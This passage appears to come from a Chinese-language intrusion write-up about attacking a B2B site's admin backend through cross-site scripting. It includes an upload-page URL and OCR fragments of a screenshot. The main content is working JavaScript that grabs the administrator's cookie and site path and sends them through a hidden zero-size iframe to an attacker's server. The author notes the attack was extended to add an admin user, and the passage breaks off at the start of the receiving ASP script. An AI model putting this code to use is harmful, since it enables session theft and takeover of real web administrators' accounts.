 /b2b-admin8899/upload_flash.asp?formname=myform&editname=pic&uppath=pic&filelx=jpg&spic=s
图片上传
ernet Explorer
选择文件： Browse... 开始上传
图 7
题。不过为了成功率，我再次修改了下 JS 代码和接收端的代码，
根据目标后台结构，增加了一个功能：添加用户！ js 代码如下：
var host=window.location.host;
var str=unescape(window.location.pathname);
var url='http:\/\/'+host+'\/'+str.substring(1,str.indexOf("/dindan"))
+'\/';
cv=escape(document.cookie);
function f()
{
ifm=document.createElement("IFRAME");
document.body.appendChild(ifm);
ifm.width=0;
ifm.height=0;
ifm.src="http://www.xxxxxx.com/1.asp?url="+escape(url)
+"&c="+cv;
}
setTimeout(f,"1000");
接收端代码如下：
<%
url=unescape(request("url"))
cookie=unescape(request("c"))